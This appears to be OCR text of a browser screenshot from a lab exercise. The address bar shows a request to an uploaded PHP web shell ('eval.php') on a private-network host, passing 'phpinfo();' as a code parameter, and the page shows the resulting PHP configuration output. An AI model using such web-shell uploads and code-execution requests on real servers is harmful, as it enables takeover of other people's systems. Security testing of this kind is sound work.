 192.168.43.210/adminstration/upload/files/1609497415eval.php?caixin=phpinfo();
火狐官方站点 新手上路 常用网址 京东商城
PHP Version 5.5.9-1ubuntu4.29
php
System Linux yousef-VirtualBox 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:08:14
UTC 2014 i686
Build Date Apr 22 2019 18:32:14
Server API Apache 2.0 Handler
Virtual Directory
Support disabled
Configuration File
(php.ini) Path /etc/php5/apache2
Loaded Configuration
File /etc/php5/apache2/php.ini
Scan this dir for
additional .ini files /etc/php5/apache2/conf.d